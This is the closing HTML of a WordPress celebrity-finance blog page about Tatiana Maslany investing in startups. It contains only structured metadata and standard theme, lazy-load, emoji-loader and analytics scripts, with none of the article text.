<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Tatiana Maslany Has Used Her Net Worth to Invest in Startups","url":"https:\/\/reality4times.co\/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2023\/08\/How-Tatiana-Maslany-Has-Used-Her-Net-Worth-to-Invest-in-Startups.jpg","width":748,"height":421},"datePublished":"2023-08-05T13:10:22+06:00","dateModified":"2023-08-05T13:10:22+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/blog\/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/how-tatiana-maslany-has-used-her-net-worth-to-invest-in-startups\/","name":"How Tatiana Maslany Has Used Her Net Worth to Invest in Startups"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>